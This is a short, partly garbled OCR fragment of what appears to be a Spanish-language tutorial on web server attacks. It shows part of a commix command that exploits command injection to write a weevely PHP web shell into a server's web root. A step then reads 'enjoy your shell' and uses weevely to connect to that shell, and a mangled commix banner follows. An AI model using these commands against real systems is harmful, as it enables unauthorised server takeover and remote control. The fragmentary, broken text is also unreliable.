
addr=INJECT_HERE" --file-
write="/root/Desktop/weevely.php" --file-
dest="/var/www/html/cmd/"
Paso 3 : Disfruta de tu shell!
weevely http://192.168.178.4/cmd/weevely.php
commix
________ __
| | | |----.----.-.--.----' |--.--.
| | | | -__| -__| | | -__| | | |
|________|____|____|___/|____|__|___ | v1.1
|_____|